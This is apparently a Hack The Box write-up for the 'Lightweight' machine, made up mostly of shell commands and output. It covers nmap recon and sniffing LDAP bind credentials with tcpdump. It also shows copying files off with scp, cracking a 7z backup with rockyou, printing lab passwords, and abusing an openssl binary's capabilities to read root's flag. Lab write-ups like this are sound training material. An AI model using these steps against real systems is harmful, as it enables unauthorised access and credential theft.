Details
This machine is Lightweight from Hack The Box
Note my IP changes a few times during this machine
Recon
First nmap scans
root@kali:~# nmap -T4 -sV 10.10.10.119
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-19 01:01 GMT
Nmap scan report for 10.10.10.119
Host is up (0.034s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
80/tcp open http Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16)
389/tcp open ldap OpenLDAP 2.2.X - 2.3.X
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.87 secondsThen run some nmap scripts
root@kali:~# nmap -sVC 10.10.10.119
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-19 01:26 GMT
Nmap scan report for 10.10.10.119
Host is up (0.033s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 19:97:59:9a:15:fd:d2:ac:bd:84:73:c4:29:e9:2b:73 (RSA)
| 256 88:58:a1:cf:38:cd:2e:15:1d:2c:7f:72:06:a3:57:67 (ECDSA)
|_ 256 31:6c:c1:eb:3b:28:0f:ad:d5:79:72:8f:f5:b5:49:db (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16)
|_http-server-header: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16
|_http-title: Lightweight slider evaluation page - slendr
389/tcp open ldap OpenLDAP 2.2.X - 2.3.X
| ssl-cert: Subject: commonName=lightweight.htb
| Subject Alternative Name: DNS:lightweight.htb, DNS:localhost, DNS:localhost.localdomain
| Not valid before: 2018-06-09T13:32:51
|_Not valid after: 2019-06-09T13:32:51
|_ssl-date: TLS randomness does not represent time
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.74 secondsUser
This gave me lightweight.htb so I add it to hosts
root@kali:~# echo "10.10.10.119 lightweight.htb" > /etc/hostsAnd off to http://10.10.10.119

Then onto info

And user
So I ssh in as me
root@kali:~# ssh [email protected]
[10.10.14.13@lightweight ~]$ Check for users
[10.10.14.13@lightweight ~]$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
libstoragemgmt:x:998:997:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
chrony:x:997:995::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
ldap:x:55:55:OpenLDAP server:/var/lib/ldap:/sbin/nologin
saslauth:x:996:76:Saslauthd user:/run/saslauthd:/sbin/nologin
ldapuser1:x:1000:1000::/home/ldapuser1:/bin/bash
ldapuser2:x:1001:1001::/home/ldapuser2:/bin/bash
10.10.14.13:x:1003:1003::/home/10.10.14.13:/bin/bashSome enum leads to
[10.10.14.13@lightweight ~]$ ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.10.119 netmask 255.255.255.0 broadcast 10.10.10.255
ether 00:50:56:b0:5f:b0 txqueuelen 1000 (Ethernet)
RX packets 34781 bytes 2844041 (2.7 MiB)
RX errors 0 dropped 22 overruns 0 frame 0
TX packets 2393 bytes 829628 (810.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 1000 (Local Loopback)
RX packets 11 bytes 700 (700.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 11 bytes 700 (700.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0Where I want to listen to ldap traffic with tcpdump
[10.10.14.24@lightweight ~]$ tcpdump -i lo -w ./ldap.pcapI tried lots of things to get something out of it, eventually refreshing the banned users page increased the size of my pcap, so I extracted it with scp
root@kali:~# scp [email protected]:~/ldap.pcap .And opened it with wireshark which gave a bind request for ldapuser2, and a simple auth of
8bc8251332abe1d7f105d3e53ad39ac2Hoping this was the password I tried su
[10.10.14.24@lightweight ~]$ su ldapuser2
[ldapuser2@lightweight 10.10.14.24]$ That's user 1, I then dug around
[ldapuser2@lightweight 10.10.14.24]$ cd ~
[ldapuser2@lightweight ~]$ ll
-rw-r--r--. 1 root root 3411 Jun 14 2018 backup.7z
-rw-rw-r--. 1 ldapuser2 ldapuser2 1520530 Jun 13 2018 OpenLDAP-Admin-Guide.pdf
-rw-rw-r--. 1 ldapuser2 ldapuser2 379983 Jun 13 2018 OpenLdap.pdf
-rw-r--r--. 1 root root 33 Jun 15 2018 user.txt
ldapuser2@lightweight ~]$ cat user.txt
[REDACTED]Root
The backup looked interesting so I exfiled it, but my creds for the user wouldn't work for scp so I moved it to my ip user's home and scp'd from there
[ldapuser2@lightweight ~]$ cp backup.7z /tmp
[10.10.14.24@lightweight ~]$ cp /tmp/backup.7z .
root@kali:~# scp [email protected]:~/backup.7z .Then tried to extract it
root@kali:~# 7z e backup.7z
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,12 CPUs Intel(R) Xeon(R) CPU X5670 @ 2.93GHz (206C2),ASM,AES-NI)
Scanning the drive for archives:
1 file, 3411 bytes (4 KiB)
Extracting archive: backup.7z
--
Path = backup.7z
Type = 7z
Physical Size = 3411
Headers Size = 259
Method = LZMA2:12k 7zAES
Solid = +
Blocks = 1
Enter password (will not be echoed):There is a password, so I used a 7z cracker https://github.com/FreddieOliveira/bruteZip
root@kali:~# ./bruteZip.sh backup.7z /usr/share/wordlists/rockyou.txt
[SNIP]
FOUND! Archive password is: "delete"
Tried 2054 passwordsI can now unzip it
root@kali:~# 7z e backup.7z I looekd through the files it gave and in status.php
[SNIP]
$username = 'ldapuser1';
$password = 'f3ca9d298a553da117442deeb6fa932d';
[SNIP]Can su again
[ldapuser2@lightweight ~]$ su ldapuser1
[ldapuser1@lightweight ldapuser2]$ so I dug into this
[ldapuser1@lightweight ldapuser2]$ cd ~
[ldapuser1@lightweight ~]$ ll
-rw-rw-r--. 1 ldapuser1 ldapuser1 9714 Jun 15 2018 capture.pcap
-rw-rw-r--. 1 ldapuser1 ldapuser1 646 Jun 15 2018 ldapTLS.php
-rwxr-xr-x. 1 ldapuser1 ldapuser1 555296 Jun 13 2018 openssl
-rwxr-xr-x. 1 ldapuser1 ldapuser1 942304 Jun 13 2018 tcpdumpEventually someone mentioned the word "capabilities" to me
[ldapuser1@lightweight ~]$ getcap ./openssl
./openssl =epIt can do more than normal, namely read any file
[ldapuser1@lightweight ~]$ ./openssl base64 -in /root/root.txt
[REDACTED BASE64]The base64 decodes to
[REDACTED]Which is the flag